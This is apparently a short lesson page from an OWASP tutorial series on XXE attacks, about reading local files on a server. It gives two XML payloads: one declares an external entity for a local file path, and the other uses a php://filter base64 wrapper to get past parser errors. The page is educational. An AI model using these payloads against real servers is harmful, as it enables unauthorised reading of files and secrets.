 XXE, Reading Files
OWASP Lessons - We...
OWASP Lessons - Wee... / XML External Entity / XXE, Reading Files
Edited 2h ago
Share
XXE, Reading Files
When attempting to read files that include special characters, like <, the parser will generate an error since these characters hold particular significance for the parser. Therefore, it becomes necessary to apply
specific encodings to the content of the target file. In the following discussion, I will present two methods for reading files that contain special characters.
XML
Copy Caption
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY>
<!ENTITY bar SYSTEM "/Users/yasho/Desktop/test.php">
]>
<owasp>
<username>voorivex</username>
<email>y.shahinzadeh@gmail.com</email>
<instagram>&bar;</instagram>
</owasp>
Will throw an error.
Using PHP Wrappers
System identifiers accepts various schemes, a useful one in XXE is php:// which allows base64 encoding:
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY>
<!ENTITY bar SYSTEM "php://filter/read=convert.base64-encode/resource=/Users/yasho/Desktop/test.php">
]>
<owasp>
<username>voorivex</username>
<email>y.shahinzadeh@gmail.com</email>
<instagram>&bar;</instagram>
</owasp>
Which results in reading test.php file